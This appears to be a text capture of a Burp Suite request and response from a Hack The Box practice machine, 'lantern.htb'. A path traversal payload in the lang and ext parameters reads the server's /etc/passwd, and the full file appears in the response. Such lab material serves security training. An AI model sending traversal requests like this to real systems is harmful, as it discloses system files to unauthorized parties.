 Request
Pretty Raw Hex \n
1 GET /PrivacyAndPolicy?lang=../&ext=
/../../../etc/passwd HTTP/1.1
2 Host: lantern.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: inline; filename=passwd
4 Content-Length: 1882
5 Content-Type: application/octet-stream
6 Date: Mon, 19 Aug 2024 13:57:17 GMT
7 Date: Mon, 19 Aug 2024 13:57:17 GMT
8 Etag: "1722519055.3920088-1882-3730051402"
9 Last-Modified: Thu, 01 Aug 2024 13:30:55 GMT
10 Server: Skipper Proxy
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www/sites:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nolog
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 tomas:x:1000:1000:tomas:/home/tomas:/bin/bash